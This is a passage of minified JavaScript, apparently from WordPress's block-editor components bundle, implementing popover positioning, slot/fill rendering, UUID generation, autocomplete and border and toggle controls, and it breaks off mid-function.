i.label&&(s=[...s,i.label]),s.some((t=>e.test(mw()(t))))&&(r.push(i),r.length===n))break}return r}(s,i))}));return o}),o?250:0),s=i();return()=>{i.cancel(),s&&(s.canceled=!0)}}),[t]),[n]}}const Cw=e=>({name:"arrow",options:e,fn(t){const{element:n,padding:r}="function"==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,"current"))?null!=n.current?Ri({element:n.current,padding:r}).fn(t):{}:n?Ri({element:n,padding:r}).fn(t):{};var o}});var kw="undefined"!=typeof document?$.useLayoutEffect:$.useEffect;function jw(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!=r--;)if(!jw(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!jw(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function Ew(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Mw(e,t){const n=Ew(e);return Math.round(t*n)/n}function Nw(e){const t=$.useRef(e);return kw((()=>{t.current=e})),t}var Tw=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"})});let Pw=0;function Dw(e){const t=document.scrollingElement||document.body;e&&(Pw=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=Pw)}let Iw=0;var Rw=function(){return(0,f.useEffect)((()=>(0===Iw&&Dw(!0),++Iw,()=>{1===Iw&&Dw(!1),--Iw})),[]),null};const Ow={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},isDefault:!0},Aw=(0,f.createContext)(Ow);Aw.displayName="SlotFillContext";var zw=Aw;function Lw(e){const t=(0,f.useContext)(zw);return{...(0,d.useObservableValue)(t.slots,e)}}const Fw={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},updateFill:()=>{}},Bw=(0,f.createContext)(Fw);Bw.displayName="SlotFillContext";var Vw=Bw;function Ww({name:e,children:t}){const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),o=(0,f.useRef)(t);return(0,f.useLayoutEffect)((()=>{o.current=t}),[t]),(0,f.useLayoutEffect)((()=>{const t=r.current;return n.registerFill(e,t,o.current),()=>n.unregisterFill(e,t)}),[n,e]),(0,f.useLayoutEffect)((()=>{n.updateFill(e,r.current,o.current)})),null}function $w(e){return"function"==typeof e}var Hw=function(e){var t;const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),{name:o,children:i,fillProps:s={}}=e;(0,f.useLayoutEffect)((()=>{const e=r.current;return n.registerSlot(o,e),()=>n.unregisterSlot(o,e)}),[n,o]);let a=null!==(t=(0,d.useObservableValue)(n.fills,o))&&void 0!==t?t:[];(0,d.useObservableValue)(n.slots,o)!==r.current&&(a=[]);const l=a.map((e=>function(e){return f.Children.map(e,((e,t)=>{if(!e||"string"==typeof e)return e;let n=t;return"object"==typeof e&&"key"in e&&e?.key&&(n=e.key),(0,f.cloneElement)(e,{key:n})}))}($w(e.children)?e.children(s):e.children))).filter((e=>!(0,f.isEmptyElement)(e)));return(0,kt.jsx)(kt.Fragment,{children:$w(i)?i(l):l})};const Uw={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Yw;const Gw=new Uint8Array(16);function qw(){if(!Yw&&(Yw="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Yw))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Yw(Gw)}const Kw=[];for(let e=0;e<256;++e)Kw.push((e+256).toString(16).slice(1));function Xw(e,t=0){return Kw[e[t+0]]+Kw[e[t+1]]+Kw[e[t+2]]+Kw[e[t+3]]+"-"+Kw[e[t+4]]+Kw[e[t+5]]+"-"+Kw[e[t+6]]+Kw[e[t+7]]+"-"+Kw[e[t+8]]+Kw[e[t+9]]+"-"+Kw[e[t+10]]+Kw[e[t+11]]+Kw[e[t+12]]+Kw[e[t+13]]+Kw[e[t+14]]+Kw[e[t+15]]}const Zw=function(e,t,n){if(Uw.randomUUID&&!t&&!e)return Uw.randomUUID();const r=(e=e||{}).random||(e.rng||qw)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return Xw(r)},Qw=new Set,Jw=new WeakMap;function e_(e){const{children:t,document:n}=e;if(!n)return null;const r=(e=>{if(Jw.has(e))return Jw.get(e);let t=Zw().replace(/[0-9]/g,"");for(;Qw.has(t);)t=Zw().replace(/[0-9]/g,"");Qw.add(t);const n=Ia({container:e,key:t});return Jw.set(e,n),n})(n.head);return(0,kt.jsx)(Xa,{value:r,children:t})}var t_=e_;function n_({name:e,children:t}){var n;const r=(0,f.useContext)(zw),o=(0,d.useObservableValue)(r.slots,e),i=(0,f.useRef)({});if((0,f.useEffect)((()=>{const t=i.current;return r.registerFill(e,t),()=>r.unregisterFill(e,t)}),[r,e]),!o||!o.ref.current)return null;const s=(0,kt.jsx)(t_,{document:o.ref.current.ownerDocument,children:"function"==typeof t?t(null!==(n=o.fillProps)&&void 0!==n?n:{}):t});return(0,f.createPortal)(s,o.ref.current)}var r_=(0,f.forwardRef)((function(e,t){const{name:n,fillProps:r={},as:o,children:i,...s}=e,a=(0,f.useContext)(zw),l=(0,f.useRef)(null),c=(0,f.useRef)(r);return(0,f.useLayoutEffect)((()=>{c.current=r}),[r]),(0,f.useLayoutEffect)((()=>(a.registerSlot(n,l,c.current),()=>a.unregisterSlot(n,l))),[a,n]),(0,f.useLayoutEffect)((()=>{a.updateSlot(n,l,c.current)})),(0,kt.jsx)(kl,{as:o,ref:(0,d.useMergeRefs)([t,l]),...s})}));const o_=window.wp.isShallowEqual;var i_=o.n(o_);function s_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:(t,n,r)=>{e.set(t,{ref:n,fillProps:r})},updateSlot:(t,n,r)=>{const o=e.get(t);o&&o.ref===n&&(i_()(o.fillProps,r)||e.set(t,{ref:n,fillProps:r}))},unregisterSlot:(t,n)=>{const r=e.get(t);r&&r.ref===n&&e.delete(t)},registerFill:(e,n)=>{t.set(e,[...t.get(e)||[],n])},unregisterFill:(e,n)=>{const r=t.get(e);r&&t.set(e,r.filter((e=>e!==n)))}}}function a_({children:e}){const[t]=(0,f.useState)(s_);return(0,kt.jsx)(zw.Provider,{value:t,children:e})}function l_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:function(t,n){e.set(t,n)},unregisterSlot:function(t,n){e.get(t)===n&&e.delete(t)},registerFill:function(e,n,r){t.set(e,[...t.get(e)||[],{instance:n,children:r}])},unregisterFill:function(e,n){const r=t.get(e);r&&t.set(e,r.filter((e=>e.instance!==n)))},updateFill:function(e,n,r){const o=t.get(e);if(!o)return;const i=o.find((e=>e.instance===n));i&&i.children!==r&&t.set(e,o.map((e=>e.instance===n?{instance:n,children:r}:e)))}}}var c_=function({children:e}){const[t]=(0,f.useState)(l_);return(0,kt.jsx)(Vw.Provider,{value:t,children:e})};function u_(e){return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Ww,{...e}),(0,kt.jsx)(n_,{...e})]})}const d_=(0,f.forwardRef)((function(e,t){const{bubblesVirtually:n,...r}=e;return n?(0,kt.jsx)(r_,{...r,ref:t}):(0,kt.jsx)(Hw,{...r})}));function f_({children:e,passthrough:t=!1}){return!(0,f.useContext)(zw).isDefault&&t?(0,kt.jsx)(kt.Fragment,{children:e}):(0,kt.jsx)(c_,{children:(0,kt.jsx)(a_,{children:e})})}function h_(e){const t="symbol"==typeof e?e.description:e,n=t=>(0,kt.jsx)(u_,{name:e,...t});n.displayName=`${t}Fill`;const r=t=>(0,kt.jsx)(d_,{name:e,...t});return r.displayName=`${t}Slot`,r.__unstableName=e,{name:e,Fill:n,Slot:r}}f_.displayName="SlotFillProvider";const p_="Popover",m_=()=>(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation",children:[(0,kt.jsx)(a.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,kt.jsx)(a.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})]}),g_=(0,f.createContext)(void 0);g_.displayName="__unstableSlotNameContext";const v_="components-popover__fallback-container",b_=(0,f.forwardRef)((({name:e=p_},t)=>(0,kt.jsx)(d_,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t}))),x_=Object.assign(ul(((e,t)=>{const{animate:n=!0,headerTitle:r,constrainTabbing:o,onClose:i,children:s,className:a,noArrow:l=!0,position:h,placement:p="bottom-start",offset:m=0,focusOnMount:g="firstElement",anchor:v,expandOnMobile:b,onFocusOutside:x,__unstableSlotName:y=p_,flip:w=!0,resize:_=!0,shift:S=!1,inline:C=!1,variant:k,style:j,__unstableForcePosition:E,anchorRef:M,anchorRect:N,getAnchorRect:T,isAlternate:P,...D}=cl(e,"Popover");let I=w,R=_;void 0!==E&&(Ji()("`__unstableForcePosition` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),I=!E,R=!E),void 0!==M&&Ji()("`anchorRef` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==N&&Ji()("`anchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==T&&Ji()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"});const O=P?"toolbar":k;void 0!==P&&Ji()("`isAlternate` prop in wp.components.Popover",{since:"6.2",alternative:"`variant` prop with the `'toolbar'` value"});const A=(0,f.useRef)(null),[z,L]=(0,f.useState)(null),F=(0,f.useCallback)((e=>{L(e)}),[]),B=(0,d.useViewportMatch)("medium","<"),V=b&&B,W=!V&&!l,H=h?ns(h):p,U=[..."overlay"===p?[{name:"overlay",fn:({rects:e})=>e.reference},Ii({apply({rects:e,elements:t}){var n;const{firstElementChild:r}=null!==(n=t.floating)&&void 0!==n?n:{};r instanceof HTMLElement&&Object.assign(r.style,{width:`${e.reference.width}px`,height:`${e.reference.height}px`})}})]:[],Ho(m),I&&Di(),R&&Ii({padding:8,apply(e){var t;const{firstElementChild:n}=null!==(t=J.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${Math.max(0,e.availableHeight)}px`,overflow:"auto"})}}),S&&Pi({crossAxis:!0,limiter:Oi(),padding:1}),Cw({element:A})],Y=(0,f.useContext)(g_)||y,G=Lw(Y);let q;(i||x)&&(q=(e,t)=>{"focus-outside"===e&&x?x(t):i&&i()});const[K,X]=(0,d.__experimentalUseDialog)({constrainTabbing:o,focusOnMount:g,__unstableOnClose:q,onClose:q}),{x:Z,y:Q,refs:J,strategy:ee,update:te,placement:ne,middlewareData:{arrow:re}}=function(e){void 0===e&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:i,floating:s}={},transform:a=!0,whileElementsMounted:l,open:c}=e,[u,d]=$.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[f,h]=$.useState(r);jw(f,r)||h(r);const[p,m]=$.useState(null),[g,v]=$.useState(null),b=$.useCallback((e=>{e!==_.current&&(_.current=e,m(e))}),[]),x=$.useCallback((e=>{e!==S.current&&(S.current=e,v(e))}),[]),y=i||p,w=s||g,_=$.useRef(null),S=$.useRef(null),C=$.useRef(u),k=null!=l,j=Nw(l),E=Nw(o),M=$.useCallback((()=>{if(!_.current||!S.current)return;const e={placement:t,strategy:n,middleware:f};E.current&&(e.platform=E.current),Ai(_.current,S.current,e).then((e=>{const t={...e,isPositioned:!0};N.current&&!jw(C.current,t)&&(C.current=t,Xr.flushSync((()=>{d(t)})))}))}),[f,t,n,E]);kw((()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d((e=>({...e,isPositioned:!1}))))}),[c]);const N=$.useRef(!1);kw((()=>(N.current=!0,()=>{N.current=!1})),[]),kw((()=>{if(y&&(_.current=y),w&&(S.current=w),y&&w){if(j.current)return j.current(y,w,M);M()}}),[y,w,M,j,k]);const T=$.useMemo((()=>({reference:_,floating:S,setReference:b,setFloating:x})),[b,x]),P=$.useMemo((()=>({reference:y,floating:w})),[y,w]),D=$.useMemo((()=>{const e={position:n,left:0,top:0};if(!P.floating)return e;const t=Mw(P.floating,u.x),r=Mw(P.floating,u.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...Ew(P.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}}),[n,a,P.floating,u.x,u.y]);return $.useMemo((()=>({...u,update:M,refs:T,elements:P,floatingStyles:D})),[u,M,T,P,D])}({placement:"overlay"===H?void 0:H,middleware:U,whileElementsMounted:(e,t,n)=>Ti(e,t,n,{layoutShift:!1,animationFrame:!0})}),oe=(0,f.useCallback)((e=>{A.current=e,te()}),[te]),ie=M?.top,se=M?.bottom,ae=M?.startContainer,le=M?.current;(0,f.useLayoutEffect)((()=>{const e=(({anchor:e,anchorRef:t,anchorRect:n,getAnchorRect:r,fallbackReferenceElement:o})=>{var i;let s=null;return e?s=e:function(e){return!!e?.top}(t)?s={getBoundingClientRect(){const e=t.top.getBoundingClientRect(),n=t.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,n.bottom-e.top)}}:function(e){return!!e?.current}(t)?s=t.current:t?s=t:n?s={getBoundingClientRect:()=>n}:r?s={getBoundingClientRect(){var e,t,n,i;const s=r(o);return new window.DOMRect(null!==(e=s.x)&&void 0!==e?e:s.left,null!==(t=s.y)&&void 0!==t?t:s.top,null!==(n=s.width)&&void 0!==n?n:s.right-s.left,null!==(i=s.height)&&void 0!==i?i:s.bottom-s.top)}}:o&&(s=o.parentElement),null!==(i=s)&&void 0!==i?i:null})({anchor:v,anchorRef:M,anchorRect:N,getAnchorRect:T,fallbackReferenceElement:z});J.setReference(e)}),[v,M,ie,se,ae,le,N,T,z,J]);const ce=(0,d.useMergeRefs)([J.setFloating,K,t]),ue=V?void 0:{position:ee,top:0,left:0,x:os(Z),y:os(Q)},de=(0,d.useReducedMotion)(),fe=n&&!V&&!de,[he,pe]=(0,f.useState)(!1),{style:me,...ge}=(0,f.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:rs[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(ne)),[ne]),ve=fe?{style:{...j,...me,...ue},onAnimationComplete:()=>pe(!0),...ge}:{animate:!1,style:{...j,...ue}},be=(!fe||he)&&null!==Z&&null!==Q;let xe=(0,kt.jsxs)(sv.div,{className:c(a,{"is-expanded":V,"is-positioned":be,[`is-${"toolbar"===O?"alternate":O}`]:O}),...ve,...D,ref:ce,...X,tabIndex:-1,children:[V&&(0,kt.jsx)(Rw,{}),V&&(0,kt.jsxs)("div",{className:"components-popover__header",children:[(0,kt.jsx)("span",{className:"components-popover__header-title",children:r}),(0,kt.jsx)(Hy,{className:"components-popover__close",size:"small",icon:Tw,onClick:i,label:(0,u.__)("Close")})]}),(0,kt.jsx)("div",{className:"components-popover__content",children:s}),W&&(0,kt.jsx)("div",{ref:oe,className:["components-popover__arrow",`is-${ne.split("-")[0]}`].join(" "),style:{left:void 0!==re?.x&&Number.isFinite(re.x)?`${re.x}px`:"",top:void 0!==re?.y&&Number.isFinite(re.y)?`${re.y}px`:""},children:(0,kt.jsx)(m_,{})})]});const ye=G.ref&&!C,we=M||N||v;return ye?xe=(0,kt.jsx)(u_,{name:Y,children:xe}):C||(xe=(0,f.createPortal)((0,kt.jsx)(e_,{document,children:xe}),(()=>{let e=document.body.querySelector("."+v_);return e||(e=document.createElement("div"),e.className=v_,document.body.append(e)),e})())),we?xe:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)("span",{ref:F}),xe]})}),"Popover"),{Slot:Object.assign(b_,{displayName:"Popover.Slot"}),__unstableSlotNameProvider:Object.assign(g_.Provider,{displayName:"Popover.__unstableSlotNameProvider"})});var y_=x_;function w_({items:e,onSelect:t,selectedIndex:n,instanceId:r,listBoxId:o,className:i,Component:s="div"}){return(0,kt.jsx)(s,{id:o,role:"listbox",className:"components-autocomplete__results",children:e.map(((e,o)=>(0,kt.jsx)(Hy,{id:`components-autocomplete-item-${r}-${e.key}`,role:"option",__next40pxDefaultSize:!0,"aria-selected":o===n,accessibleWhenDisabled:!0,disabled:e.isDisabled,className:c("components-autocomplete__result",i,{"is-selected":o===n}),variant:o===n?"primary":void 0,onClick:()=>t(e),children:e.label},e.key)))})}function __(e){var t;const n=null!==(t=e.useItems)&&void 0!==t?t:Sw(e);return function({filterValue:e,instanceId:t,listBoxId:r,className:o,selectedIndex:i,onChangeOptions:s,onSelect:a,onReset:l,reset:c,contentRef:h}){const[p]=n(e),m=(0,gw.useAnchor)({editableContentElement:h.current}),[g,v]=(0,f.useState)(!1),b=(0,f.useRef)(null),x=(0,d.useMergeRefs)([b,(0,d.useRefEffect)((e=>{h.current&&v(e.ownerDocument!==h.current.ownerDocument)}),[h])]);var y,w;y=b,w=c,(0,f.useEffect)((()=>{const e=e=>{y.current&&!y.current.contains(e.target)&&w(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[w,y]);const _=(0,d.useDebounce)(vw.speak,500);return(0,f.useLayoutEffect)((()=>{s(p),function(t){_&&(t.length?_(e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length):(0,u.sprintf)((0,u._n)("Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate.",t.length),t.length),"assertive"):_((0,u.__)("No results."),"assertive"))}(p)}),[p]),0===p.length?null:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(y_,{focusOnMount:!1,onClose:l,placement:"top-start",className:"components-autocomplete__popover",anchor:m,ref:x,children:(0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o})}),h.current&&g&&(0,Xr.createPortal)((0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o,Component:jl}),h.current.ownerDocument.body)]})}}const S_=e=>{if(null===e)return"";switch(typeof e){case"string":case"number":return e.toString();case"object":return e instanceof Array?e.map(S_).join(""):"props"in e?S_(e.props.children):"";default:return""}};var C_=S_;const k_=[],j_={};function E_({record:e,onChange:t,onReplace:n,completers:r,contentRef:o}){const i=(0,d.useInstanceId)(j_),[s,a]=(0,f.useState)(0),[l,c]=(0,f.useState)(k_),[u,h]=(0,f.useState)(""),[p,m]=(0,f.useState)(null),[g,v]=(0,f.useState)(null),b=(0,f.useRef)(!1);function x(r){const{getOptionCompletion:i}=p||{};if(!r.isDisabled){if(i){const o=i(r.value,u),s=(e=>null!==e&&"object"==typeof e&&"action"in e&&void 0!==e.action&&"value"in e&&void 0!==e.value)(o)?o:{action:"insert-at-caret",value:o};if("replace"===s.action)return void n([s.value]);"insert-at-caret"===s.action&&function(n){if(null===p)return;const r=e.start,o=r-p.triggerPrefix.length-u.length,i=(0,gw.create)({html:(0,f.renderToString)(n)});t((0,gw.insert)(e,i,o,r))}(s.value)}y(),o.current?.focus()}}function y(){a(0),c(k_),h(""),m(null),v(null)}const w=(0,f.useMemo)((()=>(0,gw.isCollapsed)(e)?(0,gw.getTextContent)((0,gw.slice)(e,0)):""),[e]);(0,f.useEffect)((()=>{if(!w)return void(p&&y());const t=r.reduce(((e,t)=>w.lastIndexOf(t.triggerPrefix)>(null!==e?w.lastIndexOf(e.triggerPrefix):-1)?t:e),null);if(!t)return void(p&&y());const{allowContext:n,triggerPrefix:o}=t,i=w.lastIndexOf(o),s=w.slice(i+o.length);if(s.length>50)return;const a=0===l.length,c=s.split(/\s/),u=1===c.length,d=b.current&&c.length<=3;if(a&&!d&&!u)return void(p&&y());const f=(0,gw.getTextContent)((0,gw.slice)(e,void 0,(0,gw.getTextContent)(e).length));if(n&&!n(w.slice(0,i),f))return void(p&&y());if(/^\s/.test(s)||/\s\s+$/.test(s))return void(p&&y());if(!/[\u0000-\uFFFF]*$/.test(s))return void(p&&y());const x=_w(t.triggerPrefix),_=mw()(w),S=_.slice(_.lastIndexOf(t.triggerPrefix)).match(new RegExp(`${x}([\0-￿]*)$`)),C=S&&S[1];m(t),v((()=>t!==p?__(t):g)),h(null===C?"":C)}),[w]);const{key:_=""}=l[s]||{},{className:S}=p||{},C=!!p&&l.length>0,k=C?`components-autocomplete-listbox-${i}`:void 0,j=C?`components-autocomplete-item-${i}-${_}`:null,E=void 0!==e.start,M=!!w&&E&&!!g;return{listBoxId:k,activeId:j,onKeyDown:vy((function(e){if(b.current="Backspace"===e.key,p&&0!==l.length&&!e.defaultPrevented){switch(e.key){case"ArrowUp":{const e=(0===s?l.length:s)-1;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"ArrowDown":{const e=(s+1)%l.length;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"Escape":m(null),v(null),e.preventDefault();break;case"Enter":x(l[s]);break;case"ArrowLeft":case"ArrowRight":return void y();default:return}e.preventDefault()}})),popover:M&&(0,kt.jsx)(g,{className:S,filterValue:u,instanceId:i,listBoxId:k,selectedIndex:s,onChangeOptions:function(e){a(e.length===l.length?s:0),c(e)},onSelect:x,value:e,contentRef:o,reset:y})}}function M_(e){const t=(0,f.useRef)(null),n=(0,f.useRef)(),{record:r}=e,o=function(e){const t=(0,f.useRef)(new Set);return t.current.add(e),t.current.size>2&&t.current.delete(Array.from(t.current)[0]),Array.from(t.current)[0]}(r),{popover:i,listBoxId:s,activeId:a,onKeyDown:l}=E_({...e,contentRef:t});n.current=l;const c=(0,d.useMergeRefs)([t,(0,d.useRefEffect)((e=>{function t(e){n.current?.(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]);return r.text!==o?.text?{ref:c,children:i,"aria-autocomplete":s?"list":void 0,"aria-owns":s,"aria-activedescendant":a}:{ref:c}}function N_({children:e,isSelected:t,...n}){const{popover:r,...o}=E_(n);return(0,kt.jsxs)(kt.Fragment,{children:[e(o),t&&r]})}function T_(e){const{help:t,id:n,...r}=e,o=(0,d.useInstanceId)(Oy,"wp-components-base-control",n);return{baseControlProps:{id:o,help:t,...r},controlProps:{id:o,...t?{"aria-describedby":`${o}__help`}:{}}}}var P_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})}),D_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})});const I_=Dl("",""),R_={name:"bjn8wh",styles:"position:relative"},O_=e=>{const{color:t=Fl.gray[200],style:n="solid",width:r=Wl.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Wl.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},A_={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function z_(e){const{className:t,size:n="default",...r}=cl(e,"BorderBoxControlLinkedButton"),o=ll();return{...r,className:(0,f.useMemo)((()=>o((e=>Dl("position:absolute;top:","__unstable-large"===e?"8px":"3px",";",kv({right:0})()," line-height:0;",""))(n),t)),[t,o,n])}}var L_=ul(((e,t)=>{const{className:n,isLinked:r,...o}=z_(e),i=r?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...o,size:"small",icon:r?P_:D_,iconSize:24,label:i,ref:t,className:n})}),"BorderBoxControlLinkedButton");function F_(e){const{className:t,value:n,size:r="default",...o}=cl(e,"BorderBoxControlVisualizer"),i=ll(),s=(0,f.useMemo)((()=>i(((e,t)=>Dl("position:absolute;top:","__unstable-large"===t?"20px":"15px",";right:","__unstable-large"===t?"39px":"29px",";bottom:","__unstable-large"===t?"20px":"15px",";left:","__unstable-large"===t?"39px":"29px",";border-top:",O_(e?.top),";border-bottom:",O_(e?.bottom),";",kv({borderLeft:O_(e?.left)})()," ",kv({borderRight:O_(e?.right)})(),";",""))(n,r),t)),[i,t,n,r]);return{...o,className:s,value:n}}var B_=ul(((e,t)=>{const{value:n,...r}=F_(e);return(0,kt.jsx)(kl,{...r,ref:t})}),"BorderBoxControlVisualizer"),V_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 11.25h14v1.5H5z"})}),W_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"})}),$_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"})});const H_=e=>{const t=Dl("border-color:",Fl.ui.border,";","");return Dl(e&&t," &:hover{border-color:",Fl.ui.borderHover,";}&:focus-within{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";z-index:1;outline:2px solid transparent;outline-offset:-2px;}","")};var U_={name:"1aqh2c7",styles:"min-height:40px;padding:3px"},Y_={name:"1ndywgm",styles:"min-height:36px;padding:2px"};const G_=e=>({default:Y_,"__unstable-large":U_}[e]),q_={name:"7whenc",styles:"display:flex;width:100%"},K_=Sl("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});function X_(e={}){var t,n=D(e,[]);const r=null==(t=n.store)?void 0:t.getState(),o=vt(P(T({},n),{focusLoop:W(n.focusLoop,null==r?void 0:r.focusLoop,!0)})),i=Ye(P(T({},o.getState()),{value:W(n.value,null==r?void 0:r.value,n.defaultValue,null)}),o,n.store);return P(T(T({},o),i),{setValue:e=>i.setState("value",e)})}function Z_(e={}){const[t,n]=st(X_,e);return function(e,t,n){return it(e=xt(e,t,n),n,"value","setValue"),e}(t,n,e)}var Q_=Tt([At],[zt]),J_=Q_.useContext,eS=(Q_.useScopedContext,Q_.useProviderContext),tS=(Q_.ContextProvider,Q_.ScopedContextProvider),nS=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=eS();return L(n=n||o,!1),r=Ae(r,(e=>(0,kt.jsx)(tS,{value:n,children:e})),[n]),r=y({role:"radiogroup"},r),r=fn(y({store:n},r))})),rS=jt((function(e){return Mt("div",nS(e))}));const oS=(0,f.createContext)({});oS.displayName="ToggleGroupControlContext";var iS=oS;function sS(e){const t=(0,f.useRef)(!0),n=(0,d.usePrevious)(e),r=(0,f.useRef)(!1);(0,f.useEffect)((()=>{t.current&&(t.current=!1)}),[]);const o=r.current||!t.current&&n!==e;return(0,f.useEffect)((()=>{r.current=o}),[o]),o?{value:null!=e?e:"",defaultValue:void 0}:{value:void 0,defaultValue:e}}const aS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const h=(0,d.useInstanceId)(aS,"toggle-group-control-as-radio-group"),p=s||h,{value:m,defaultValue:g}=sS(i),v=r?e=>{r(null!=e?e:void 0)}:void 